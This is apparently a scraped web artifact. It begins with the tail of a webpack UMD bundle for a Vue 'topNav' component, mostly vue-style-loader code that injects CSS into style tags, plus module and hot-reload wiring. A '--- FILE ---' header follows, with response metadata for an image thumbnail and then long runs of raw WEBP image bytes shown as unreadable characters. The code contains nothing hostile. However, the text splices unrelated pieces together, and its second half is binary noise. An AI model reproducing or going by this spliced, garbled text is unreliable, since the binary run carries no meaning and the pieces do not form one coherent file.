    var domStyle = stylesInDom[item.id]
    if (domStyle) {
      domStyle.refs++
      for (var j = 0; j < domStyle.parts.length; j++) {
        domStyle.parts[j](item.parts[j])
      }
      for (; j < item.parts.length; j++) {
        domStyle.parts.push(addStyle(item.parts[j]))
      }
      if (domStyle.parts.length > item.parts.length) {
        domStyle.parts.length = item.parts.length
      }
    } else {
      var parts = []
      for (var j = 0; j < item.parts.length; j++) {
        parts.push(addStyle(item.parts[j]))
      }
      stylesInDom[item.id] = { id: item.id, refs: 1, parts: parts }
    }
  }
}

function createStyleElement () {
  var styleElement = document.createElement('style')
  styleElement.type = 'text/css'
  head.appendChild(styleElement)
  return styleElement
}

function addStyle (obj /* StyleObjectPart */) {
  var update, remove
  var styleElement = document.querySelector('style[' + ssrIdKey + '~="' + obj.id + '"]')

  if (styleElement) {
    if (isProduction) {
      // has SSR styles and in production mode.
      // simply do nothing.
      return noop
    } else {
      // has SSR styles but in dev mode.
      // for some reason Chrome can't handle source map in server-rendered
      // style tags - source maps in <style> only works if the style tag is
      // created and inserted dynamically. So we remove the server rendered
      // styles and inject new ones.
      styleElement.parentNode.removeChild(styleElement)
    }
  }

  if (isOldIE) {
    // use singleton mode for IE9.
    var styleIndex = singletonCounter++
    styleElement = singletonElement || (singletonElement = createStyleElement())
    update = applyToSingletonTag.bind(null, styleElement, styleIndex, false)
    remove = applyToSingletonTag.bind(null, styleElement, styleIndex, true)
  } else {
    // use multi-style-tag mode in all other cases
    styleElement = createStyleElement()
    update = applyToTag.bind(null, styleElement)
    remove = function () {
      styleElement.parentNode.removeChild(styleElement)
    }
  }

  update(obj)

  return function updateStyle (newObj /* StyleObjectPart */) {
    if (newObj) {
      if (newObj.css === obj.css &&
          newObj.media === obj.media &&
          newObj.sourceMap === obj.sourceMap) {
        return
      }
      update(obj = newObj)
    } else {
      remove()
    }
  }
}

var replaceText = (function () {
  var textStore = []

  return function (index, replacement) {
    textStore[index] = replacement
    return textStore.filter(Boolean).join('\n')
  }
})()

function applyToSingletonTag (styleElement, index, remove, obj) {
  var css = remove ? '' : obj.css

  if (styleElement.styleSheet) {
    styleElement.styleSheet.cssText = replaceText(index, css)
  } else {
    var cssNode = document.createTextNode(css)
    var childNodes = styleElement.childNodes
    if (childNodes[index]) styleElement.removeChild(childNodes[index])
    if (childNodes.length) {
      styleElement.insertBefore(cssNode, childNodes[index])
    } else {
      styleElement.appendChild(cssNode)
    }
  }
}

function applyToTag (styleElement, obj) {
  var css = obj.css
  var media = obj.media
  var sourceMap = obj.sourceMap

  if (media) {
    styleElement.setAttribute('media', media)
  }
  if (options.ssrId) {
    styleElement.setAttribute(ssrIdKey, obj.id)
  }

  if (sourceMap) {
    // https://developer.chrome.com/devtools/docs/javascript-debugging
    // this makes source maps inside style tags work properly in Chrome
    css += '\n/*# sourceURL=' + sourceMap.sources[0] + ' */'
    // http://stackoverflow.com/a/26603875
    css += '\n/*# sourceMappingURL=data:application/json;base64,' + btoa(unescape(encodeURIComponent(JSON.stringify(sourceMap)))) + ' */'
  }

  if (styleElement.styleSheet) {
    styleElement.styleSheet.cssText = css
  } else {
    while (styleElement.firstChild) {
      styleElement.removeChild(styleElement.firstChild)
    }
    styleElement.appendChild(document.createTextNode(css))
  }
}


/***/ }),

/***/ "./node_modules/vue-style-loader/lib/listToStyles.js":
/*!***********************************************************!*\
  !*** ./node_modules/vue-style-loader/lib/listToStyles.js ***!
  \***********************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, "default", function() { return listToStyles; });
/**
 * Translates the list format produced by css-loader into something
 * easier to manipulate.
 */
function listToStyles (parentId, list) {
  var styles = []
  var newStyles = {}
  for (var i = 0; i < list.length; i++) {
    var item = list[i]
    var id = item[0]
    var css = item[1]
    var media = item[2]
    var sourceMap = item[3]
    var part = {
      id: parentId + ':' + i,
      css: css,
      media: media,
      sourceMap: sourceMap
    }
    if (!newStyles[id]) {
      styles.push(newStyles[id] = { id: id, parts: [part] })
    } else {
      newStyles[id].parts.push(part)
    }
  }
  return styles
}


/***/ }),

/***/ "./src/assets/imgs/logo_toutiao.png":
/*!******************************************!*\
  !*** ./src/assets/imgs/logo_toutiao.png ***!
  \******************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = "[data-uri]"

/***/ }),

/***/ "./src/assets/imgs/logo_tulu.png":
/*!***************************************!*\
  !*** ./src/assets/imgs/logo_tulu.png ***!
  \***************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = "[data-uri]"

/***/ }),

/***/ "./src/components/common/topNav.vue":
/*!******************************************!*\
  !*** ./src/components/common/topNav.vue ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
/* harmony import */ var _topNav_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./topNav.vue?vue&type=script&lang=js& */ "./src/components/common/topNav.vue?vue&type=script&lang=js&");
/* empty/unused harmony star reexport *//* harmony import */ var _topNav_vue_vue_type_style_index_0_id_6a3c9752_scoped_true_lang_scss___WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
/* harmony import */ var _node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../../../node_modules/vue-loader/lib/runtime/componentNormalizer.js */ "./node_modules/vue-loader/lib/runtime/componentNormalizer.js");






/* normalize component */

var component = Object(_node_modules_vue_loader_lib_runtime_componentNormalizer_js__WEBPACK_IMPORTED_MODULE_3__["default"])(
  _topNav_vue_vue_type_script_lang_js___WEBPACK_IMPORTED_MODULE_1__["default"],
  _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["render"],
  _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["staticRenderFns"],
  false,
  null,
  "6a3c9752",
  null
  
)

/* hot reload */
if (true) {
  var api = __webpack_require__(/*! ./node_modules/vue-hot-reload-api/dist/index.js */ "./node_modules/vue-hot-reload-api/dist/index.js")
  api.install(__webpack_require__(/*! vue */ "vue"))
  if (api.compatible) {
    module.hot.accept()
    if (!api.isRecorded('6a3c9752')) {
      api.createRecord('6a3c9752', component.options)
    } else {
      api.reload('6a3c9752', component.options)
    }
    module.hot.accept(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&", function(__WEBPACK_OUTDATED_DEPENDENCIES__) { /* harmony import */ _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
(function () {
      api.rerender('6a3c9752', {
        render: _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["render"],
        staticRenderFns: _topNav_vue_vue_type_template_id_6a3c9752_scoped_true___WEBPACK_IMPORTED_MODULE_0__["staticRenderFns"]
      })
    })(__WEBPACK_OUTDATED_DEPENDENCIES__); }.bind(this))
  }
}
component.options.__file = "src/components/common/topNav.vue"
/* harmony default export */ __webpack_exports__["default"] = (component.exports);

/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=script&lang=js&":
/*!*******************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=script&lang=js& ***!
  \*******************************************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/cache-loader/dist/cjs.js??ref--12-0!../../../node_modules/babel-loader/lib!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=script&lang=js& */ "./node_modules/cache-loader/dist/cjs.js?!./node_modules/babel-loader/lib/index.js!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=script&lang=js&");
/* empty/unused harmony star reexport */ /* harmony default export */ __webpack_exports__["default"] = ([base64]["default"]); 

/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&":
/*!****************************************************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& ***!
  \****************************************************************************************************/
/*! no static exports found */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/vue-style-loader??ref--8-oneOf-1-0!../../../node_modules/css-loader??ref--8-oneOf-1-1!../../../node_modules/vue-loader/lib/loaders/stylePostLoader.js!../../../node_modules/postcss-loader/src??ref--8-oneOf-1-2!../../../node_modules/sass-loader/dist/cjs.js??ref--8-oneOf-1-3!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss& */ "./node_modules/vue-style-loader/index.js?!./node_modules/css-loader/index.js?!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/postcss-loader/src/index.js?!./node_modules/sass-loader/dist/cjs.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=style&index=0&id=6a3c9752&scoped=true&lang=scss&");
/* harmony import */ var [base64] = /*#__PURE__*/__webpack_require__.n([base64]);
/* harmony reexport (unknown) */ for(var __WEBPACK_IMPORT_KEY__ in [base64]) if(["default"].indexOf(__WEBPACK_IMPORT_KEY__) < 0) (function(key) { __webpack_require__.d(__webpack_exports__, key, function() { return [base64][key]; }) }(__WEBPACK_IMPORT_KEY__));


/***/ }),

/***/ "./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&":
/*!*************************************************************************************!*\
  !*** ./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true& ***!
  \*************************************************************************************/
/*! exports provided: render, staticRenderFns */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
__webpack_require__.r(__webpack_exports__);
/* harmony import */ var [base64] = __webpack_require__(/*! -!../../../node_modules/vue-loader/lib/loaders/templateLoader.js??vue-loader-options!../../../node_modules/cache-loader/dist/cjs.js??ref--0-0!../../../node_modules/vue-loader/lib??vue-loader-options!./topNav.vue?vue&type=template&id=6a3c9752&scoped=true& */ "./node_modules/vue-loader/lib/loaders/templateLoader.js?!./node_modules/cache-loader/dist/cjs.js?!./node_modules/vue-loader/lib/index.js?!./src/components/common/topNav.vue?vue&type=template&id=6a3c9752&scoped=true&");
/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, "render", function() { return [base64]["render"]; });

/* harmony reexport (safe) */ __webpack_require__.d(__webpack_exports__, "staticRenderFns", function() { return [base64]["staticRenderFns"]; });



/***/ }),

/***/ "vue":
/*!******************************************************************!*\
  !*** external {"commonjs":"vue","commonjs2":"vue","root":"Vue"} ***!
  \******************************************************************/
/*! no static exports found */
/***/ (function(module, exports) {

module.exports = __WEBPACK_EXTERNAL_MODULE_vue__;

/***/ })

/******/ })["default"];
});
//# sourceMappingURL=topNav.umd.js.map

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202309%2Fca9eea4429d060e170c4d3ddd48a6a2e.jpg&w=800
body_size: 49850
content:
RIFF��  WEBPVP8 v�  �`�* �>m4�I&$"�!r
���gl����)�H��iÔ�� �B���vg��������?���h��?������b�q�����ȣ�������?��˯�C�}����������?����&*Yܭ�s������{������������]������/�+������ܴ�{�W�?�Cq�O����,x���yË>E:�7:�S��ɄZu|�ݬ ���ɧU<��(��1���_�h�tu�u�ic�zW���7+�&76j��������k`aM^ղ�l@�ky�)k��z�g�ɆV��$}Fg~I�>;j黍��?	!��׋n�M3���8���g���1z� ����8�S|� gx?Q�g�G�}�w�VL���\�(���A&�֙������z���?�����-��'�m=ؽ��Jji�]ϩ�`3���2���l>OU)�mz�N�c|9�W��C�&���ub�������m�c�"�fΧ�Ĉ_a�i9���!�	��ҁ���ޓ�a#��'K��g��(t��� �,�TX��d �F��6vs}�:0?^��A��4ﺚ����jC�^hXPj�pY�H�Fq�C#�u6��)�p��$�T���3�_fdRЕڲe?��f/��~"�9r#���MN�I4�eO
(6���TpS�5���tØǬG$�4�]z��b�&[�_է�ta���<P��:^���!�#�˄���A/�1�d�r��^�e���S���og�+S�j^�J|���@:.�P�2�X\;x|{}+��<�զ�}j������9�zR���T�@�/�8���!f=}X�U+�ILf�+�M1C����LMY����
(0�}�٫�����ab�ɰh�1��M���w������$��Z���n���R���I�I�������VC2ᛚ�.�7l�o��ǽ�s�M��j$�?��oEl��R��iR��V{���P��@����	�=�9=e�a��%�Cd�8��lH���x?�΢����"��2�ƞk�m��"7G)ĸ�\`: 崫p��jmQ��V�,>b�LG�N�JC٨�#ix}1���)��`�4�(�W0�������a��`bچz�%�őx{���ű�c���ߣ ����l����|�"����>��X�׊)7ヨ��㈉���5�5Oء$��$�f��¤��A:��	������X^�i�r�-�J�m'��U�
��٘9�gm��c�߫]�v��y��-�!��\x��KKN�3�un���ƫ��	�Pa��B Z�_��B^y6�/1P�+���z�Q��4U��2��x]V)�<w9�@�Ц	N<�`w��|1R����a~pκ�B^Qa]�t�C����Ϝ)9�$���Ӆ7VZ�9�b�
%�����&��4KY�o�X���u��W>����	G�VIPن8�=��t�07���� b����o�c�2O8a;S�#T�]�^̤�SL��Ւ�B\ŘG{��6��! �@�+��2?x��_&�2nL]�o�� 5�M�ǚ�[9���`�t�o��J���[LH��9pb�]u]7�����M'>-o|�/w�#c�S�q"m����g��.X���/���]Eezr��2���L�q�����p�� L��5⾔� ֧��f?څ�QE��'f�ox�|���"�'D0͕���V����j��>�,�M~�O�I�
����a3���;�Wk"�lIA�:[�@�p��w#_<���?bY��k�U� ��V��L'9�/�PJ�Z�)�n^|�R�ae�Y��'2 ���W�����4{��چ�5%��sL�&��&6����A%�0�nr���.g���!j���b��VDbd�'��
{�j��������s�����1�b���#䨺�����(��mnȮ�
�Lx��ěsے��DU����r�� �	L���e��\D�p����p�h�71v�7�Kɵ(��0')A`d�kg��� 	-g%b��((��qG^s&&d�?F��_������b���I6H8y�%l&��Q0���;�"ks@j  �]yY6�Q0PPm,rL���W
�#D� ���z�Ȍ�If�QS�̥��X#�[�K��K����AD�8�^nU�,�Vs:sb�R��b5O��d{��j�|�������ꤢ=���?�:�PH��z�ԛ	�ݕ���tef�MKi�&����occ�P�O�F<3��C��`��eKdG�E&��I�㤱ϛ��U�5R|��Z]ł�Gߒ$�`��ya(J�Y�yU�hYq�P?`����F�EbT|z�Ҽ̃�7� �~���H�U9r"��J��LQ�|�(v��_+1�8(ԵC�8�r�p��L�{A.���u�����AV�"��yoLWv�u �4n�4���2%� ����#�0O� ���xb�Jo�Wi�U�j�U!:�䄀UM��h���h�����0*���[[���^Ef�tM��Q��| CJ�x�F����ߎ�Ͱ�6KV�<�Գ�`�F[�f�J*�I�`XR�>�L��S2\��#��-\[��P���S�;�`R��,�D�C�陬`�=Ee�&�c/q��vP�>͐�������ۨ�<����pۼ�{��� Z�/��v>�!���T��gw��B��?����̍�٧��z�;�Xi��"�P�;�a~�4�f)�1VB��x��6�|0��;��C9=�7���;�K��A�_��Ā߷(\�W�_S�TK�1��̀��iu�Z(NwL��=�"{���`\����'�Q�%`�2�d_��o8��eT��~�qӴR��ˎ�=v��#,h��~L5]>�5���6�Ӊ{/�C��T7�~23
��H=��������V���%������p�- A�$��x!C�����.�FK�Y|�}�E\ח�	�~����.��`���wd��}��~���P��8Rxt���{�4M�z�M��7�3R@ü��I�(�t�6�e�A
ӈ�(�_�,�ޔG�G4O����,�EO�:���t�����7�LW��&��wuJ��r����rͻu_�λ:�3�VVy'M^)��.�\�Ƭ�~YL�B�#���_��=��k�҇j%.�!�X���F1t��r�u�@*7[Pv�()��a�Z%D�[��y�}k�����H|x��ۺ�{��g���,E���C�k�acS7�G��vpe�qO����K,b�7���ƾ��D�&��;�hr��)�H#�\�SZkp�ÏgRH�Ml	^@�cI��jV~n���3��~U���o�e���Ch�����KP�i�o��,x��%���kc����Y6�����Z�l�+2��ٰ�YW0J����[�<�?+�7�$Y=>%�]
������l�����/_s�T Ӏ'���a$I<!�(���BQ�yF�B!ܨҗ�Uv����l�=RQL1����p�;w:���x���rvu
>���tS����-o�A�!����4�1�_��ڊ�6�T� �Q�M��%.��mVBH�.ȗ�+%��mpu����)q���X�yR��_MI�������Y�ζ
Him�wY�52n�x��]/r��IW�X � ����6g���:z2o�� Nt
4�~��zG��k�!Uٵ!gc
{D���$7���O�l�nG�G��^��u�VL3��kڳP�o<b����,�%XF�=֐Z��k�QI�� u�h�S��	������^n����cLI9!�=9U��L�6����cĿ|~]��Y��4Z�d�J�E��}�� ��H�����xh��'���Cڈm�0<��"�*o�C�g.�/y����}�M��quvRJ8J���S��:�x���C�wxX�R!T�d;X�n�zn����a���Q�i���cR�UߥJ S7�R�⪐�Josq�(��M(�
5=���7U�K4�.���HbKN��������|Z�x{���߃�e�q�d&g4�j���:�.���]�B��|�x���O;Y��w���x+xov�,?A�<u�8��En_��-c2�t״�d^�4hx!�\/J�C���ҼV��!�OS�̤�W�H9v����&^v��T�d)��L�����u���n�ע�g2��&**X�h��\����	��G�RKqݯ>�Br�"y�	p� �PN9�dف��m0l�?�9h��$���^ �f$�|����I�b ������y�i�P�A��t9ᡶui�a>���3��pL��V��W�t4}u�n� ���88ʸ���ߴ'�[dg���y3W5Lkr��@����`z��@#�$=��se� ��Y��ܲq?��u=���kP�W`�Ԍ��a���F�f�J-/�60+�ܦ����x�!ib�cx,��݌m��KfA��	jeTh)��ֿ�	s$���G���F�[r���ę*j�. �7x�pLR[��zrI��*���-(ω��c�N7^�}�H�����s��rax�4��%��C
�C]��uc�>{@hR�7��tomh( `�o��|k�|
oo����]���t@��7���(��k���^rT�>�?�!�T�?X������{;<uC�f�T<mV���2���+�^�#��o��3��g��'qlmoG
 ��'�H����Q_p��wN�F^��!p�Ă�z�X�H�$�Jy�Y4�X��������8�6/����l�T'��LFa��VgC)р�alB�|�<�HJG�A��şڧ,$��.gm��}+�lx���0�.7��m�������*�����@���W���>��>�Q ��${���䋰;�Ct��O�q:&t>�d�Ц�!��i��I��S�%�`��͸�_�vM��~����� �s�i\ӚKp�� �c�����7j��u�v߆u����םF�c���W��g4��:P�f��v�J�T�v��#���л�����`�T�cB�7�Mj������N�ES��S�X��Q�5K����]7!M@�ˣ$�Q����ߑ�~g��:�U��Bs�h��=��uK�u���_Ѐh%(���ȣfo W�.��������'�rT�.i'*N�<�dc�1�����l�.��7 ��04@4��5-A+� �7����@r��S�B��[��׊�3w� #9Ɇ�B�����ǒ�ݺ��R�֥�� "�oCU�?A7���ϡ�ޅ������bp�pg�,���],���1
�v G���z�Br'	�U���>$]7#M8�Vc��p�f�b���a��,V������5D�X���<7�eK�a�v���sB��:�.&Z���EV/?��v�ج�v,')�j��9))�»Š#պON��Q��J #?��,�Կy`q�L��ا�������������	�ЖVg��R�����FYk1<]�|NݼtgyPG�����o9�D>�j'���\R�H�W�M:����zo�f�~ʴ^H@����;�����Ks�Ѫ�v�T��s��V���WY��C���f ��x���ԍ�G�j�gH����H�r������\�WV��oe׹���O��Ы�]��B��בp��e��جQ}����z�������9��o-�ȓ@ߍ���hz[��j�ZAo�2��
0%���Gv�|G�REU�*O�F���0w��)�fVAq�B��RZ���	���9���g��c|�Չ�+0�tV�_�|�UɌ{�0B�nf�E�V�Ŷ��dϋ�����J��N���*��g�" ��>i�����$̝���p��tx��hY�T�~ڹ�.L����.
�$|��~I\Aifw��RP~qA:,�Z-!l���Km�M��+hJ���Y�� ���$��\��I�s��Ҡj~K�i����� �3(3Ma���Ta��n�Z��ҡ�j�E;
�ь�J��`�hT1�2yi���0�#�.ן;ɖ�!�-�/LƤ6V�4854�� Ť�����8��>��F�H��G�g���v?�r>��<�ZD�x��hd.N�yv�+ur]� ��sU@�X�Z	m�`<� H-g��cMR�ʨI�*�>��rج��]��;3�,{��`!�m�"�%�.��r��Pg6�󞓜w�t]M�M/�7����]K���;%�Һ��X�+A��X��lQg��0C�+!����������bp��fPsj���Ǵ��T^�:(p�M^AѠM��2#��P+��q/�^/�X�$��9:��춬�-�1�/�f�(���w�Fn I��b�-�#ܫ�b)~��)Y/m��>����#%����%o�c#���O�I�5���8���"1��O~��'�_o�ΡN�O�0sEњ?(j,�&�Z_�����,�\+�L��:c�+tΡS\���`S���?ʕ� S���{�����v���&��ʙR��Vc'�Q�\x��`��w�鄿�%3�x1N��¹8Xm�^}U#���@TO��	��x��	���n0�3�k������Fy'��}m�k�f����y�x:br0��!�	ͯ�IV�l��s̐�V&OҚ+����2v����̙pA���@�	�EJ�K��8��]k��(�yǾ��\�����:p�e�.*����T��)M`�������1�QG2*�C5�b|����'СƬ��F�|�3��P��w��;�aS�����D0��2���x��!�� X�	ӻ�Ǫ������?ϔ�8��mkԵ�\��f�,oݰ�!��	�f�|����l_lx�+��l���n��c�\ݷNW��,Q���ɰ}8w���ѲkU���#�7�~7:�����MBE��p6��<��W
9iZ	S�x~�%��c2�$�֒y��_�x�Ihgs��^�a����w/�٤5��,��*h��B���C�qk���5�x5��Rz�ݵ順�N}�� �O���?�#��d5^���II\���@����6u�w�K4����m�L����d��J�g23t=U���y�sz���P������\,�/����A�c�٠*e<���Z�sf|OCy�������BgX$�j�i>ƙ��-(�p�mД��Y8�q"�a"��ׄ;���f,*O	��_��Α9�~�^��1K7����xElxm;`�l��ݿNX�c�A�����=-�P~���AjuI�g5�-��IZ���	AEm���O����������&��s�ۦdoH���u���ܳ��ְ����u��@O��N�8[� �^$���5 �i��\������=L�q���c؍��e���#M]�}.�a�|b i8��tD�x�$���a��ݗg~�m7������N&�$>8{��8A�uuX�8:�!r�}8�5� �����՗�EA�YC}��Yr���d�*�<a���}D:7�n&��D��J�'�K��4�[��еj��#��Tk�)\�6{�M
(i]~ߑKXn��m����ϴ<��,��V�i%G0Yh�*TR���H�ܫ� �C ��iSW����}<����������Ϥ��H�Aq��*�W���X6i��<Z���\oD��d�|��Oq��,��	��-v��c��e�@d	�V����r�>X�@\D!`hϾ��6$�������Ӻ��ZU�wkA��X�V�yp��Á�R~�Pr�D?-�۞����;Wt�~N�m0�M�^˷���X?U��oB�SH#�w�i��R	�8�}zXn����6��&�x�_27q�n�D���1q��[Z��Wv�����{�e�&�G���i�6���si�~8c�(����ʞRc�A���t$���2�۞o��4��b,Ȁ	|�	 ��׏C��^?Ls,���?{���fg�B'?��}�bU�.Q��*V ¸>qr�'P�f�����î�����Œ�����v��LȪ�i'�֪p����s�uw�cx )�*pC��0�$�9q7���ږ�� �

n>Q�& 3�G%v�d��?v��jȐ����Vg�E���
Y���W��`���#@Y�C�$V��ƈ���_y�
DeŅ�!�����&�]�AQ�Ou �Ne�|�8�r~�`(�X�ѭ�|jA"	��ٞ�H���~+y�(pc&o��N
�E���Wh;P�R����+1��{'���2�/�Ks+�j$A�#�?��I,bK�^e,��7��1N�.��H.h�a:\Y`K�S������������^��|�����T3�_w��~�D��W��$j�|@|�]�4���I�)�
Dz-�k�Rm�h���NNPۃݒ�ހ�^�,%}�1e|��W���{B�h�}�,`�����*$��Cbk��Ջ1�����Ǌ�|I�L�l��㛌Ņ���L(�ݿ��F�Pڨ1-��k�ھ���
{euE"z�F�<̎���k��~?.��RE��ph�lT�/���������b��pف�b9�k�S'��_��+"E��_�Yc�y�1�i�?1��J�~�c)�e�$�4+|���7T����4��@4���$�LU%`-̲���ħJ�o:���hE ��A��w!�>�M�28/tZ����G�{�I��ԳR>���N�;uXuk߾��J����V��HYU�A*�QӜ���Cx���z��YE�;Z5�*{`=��
`Ä6��%F'/��gH���{��i��N<���8�����\֒�K��'�P�B��Ɍ-��O��J��4S	�Z+��kSh��.}��ΰC��j�������!_Tm?*�]ǆ�B�S���,��_�3�F>�!"8��8J^��jx�T���V���j\��\��01Y �p�u;�i�W�ηa&�+���}wʯ~�O������h�f�SP�r+}�mX�Ev��H�[�Z�~,k�Q��2s�k�*�ީ�.�����,�����O/���^ڎ������@_�O��.P��CI2��]?���+��x[�����j��\O�s:B�(X�����o1\�?B�=�"���(��@�Ƹ�=�Ϋ䷬� |��1)�jE��A'Mj��:��0��:�VͷeeQ�B*�����������gz�,ј,��49�C�IG�J�g�k�^�V:�$� o�oR�Ra�թ�F��[�{.L{+F�992ʜ����b��9X�x�>��b�'�T�*ʘN�GH��v���;A�q�LQZ�/t1^!y��=����s��O�Tѝ��\�"�+C�==8	�̃�0�f�&��jE���_� �ڇ�?��#�٠���4�'�XjkE��S�x����}��~���%/b���l����ͦY�>=�
@���)�VE~����Y�g��:]�	����33Κ�T9���4�������P/�/G[��!U�E��7���䔹k�j��4��1~ֱ:M/JS�|G@`<բ	���H��p��7	8�J�	~¡Ênه��n��5�$��l댫9�*d�H傊*�k[k6?�LZ�����6���R|�����	���R_���s�cq����4g��L$��0#������x�}-���$ 9�\�͎!�#�m��9�y$��T^e�M�ͣ�ቸV�/o�a������H
��?��b~�3!��{���ج�:��j���f����d�$�s J�]Z��g�A����r�c�H�fמe��EI�P���B�y?�~v�W~���fԺ�}\+��[Jh�-�8+T��"�U�D�1RBTޝ+"G�=���R�17�����[
�b���C_R6�N� k�bm��֮h�j]���������o�"W��/溚$x�7�hոO{���-�%(���P0��B�4h:��C�i����s��8��}DF!�ٵV,5��.9rsnA~e�m<H�zRa>Ҵڮ�ٴ�Hr���zw+@���[η|����=�V�ٻ#Kq{�6R4z�ʒ��!�ŝ(�C��l���kF��TK$�纘Pu^�Z��Y��ou"��7"�)������Z�Y�@zz�O�,T�!o��*���q�ݖ������k 0��+�C�У����F����$�vtP�ꔫ�Os:�!��'e�ר��Rۿ��P��ّ�ԊL�b��>C�FZz�����o�`�P�m�~f7Blo8�`��;��p��uE\+�l�ª��\Y�6���b�@�-������e��Ж��Ӏ�k�mI�Gt����B��r�Q�E��ȭ�Ň��Kx�R�+bt?��
���� �X�c�e�6�$� 8���	 d�W?R�W/�W�3d�jp�\�S�� �a��S�5Ed3�uE�y����_��U�x��Ś"VS���Q��6����XpP�s.���x��1��jD+�Ew��>��R�XJ��CN�������˵;���+ߺ� �!er:i<�_�{���ŏ�Ug�o�B��ʹ�xh�=U�&XYxb&�G5�tX�J\��5����?�Wi,��ȩ���-�,3ŧQ65[���/��<.��X�$ ^��}�C���d�q0��!pLZ��E���*T�wp��AH��9@DU�����	�X�+$�z{+�t�ӽ��1�mb�,Å]��ͯӺ�|�,]H����TS?�����h�Tv�{�I�!F忪���D�I*
 ��ܺ���I0����wI��#y���Uȫ�� $tR]
P��	7^�jw���Y�Î �T�)Y�j��u�Tpxn�?� j���3����,��n���hwe��ߙ�9�.�й����������3!�;|lFF����v���O�h�9ʐ_���)U�"_�T3�i��Fs��!A
���w��c���:H7�������mn��y��}#�+� �攨���r0]�Uӆz`��;N�ɛ�N��1J嵕�?#ϽQ3�d�ǿ�r,Pش�@�Θ��#c�h�̬u���ۭ�%�c��[��t��x��*�^�I��sF|гxkZY�S,�z��Zn�5clh�Tu�ܧ���SpS�Vxk:"l�Aj텭�D;E�S�均 6u�Ku�|��Q���	�>i��|�qt�e�b���w�M`f@���F �+�aV�T�7�QA�����H22��	��4�w��Y$�3�r�DJ��o����*�DĔ:3!ߋ��U�O�Y<�:�zd�r<����K���z���~B4���&���$��w���B�|L��t�
�R4�JeB�A���1!w�l��/���؈s�)�X؟!���`e�q�2���� �\;��1���[0�C�8C��z�mR]���^e��z���7�� ��\�(�唹3'�YM���Hj)��_خ��&-�蒒�%���r��-��qX��\#s�w�����׍kL�p��ZNƄ���P=�*���53d���sn�ׂwl`��k�\�E���j�z�²�=�/+ە�e�x	
�������\̇$�I�f>N�J>B:M��o)>g�
����'�~�rŸ`��]���to4��;�a����Z�Gj��
�N0���I��x#{xߚ#����B�P�L!��c� nΑ���&b�q|;y��QGcDLi`@㴩��*���>��V�?��;Z�9���'l����3�3X��/��V�cm�M9��*I2�&����{���rs襦���32Z��5��1�\@�t�wm_[Ja��M-�@��6�(�t"Cp>T��zV�lW5��Vl5��8̴5ƒ��	��:��7os����q�6��,�1������S�r{��X�d
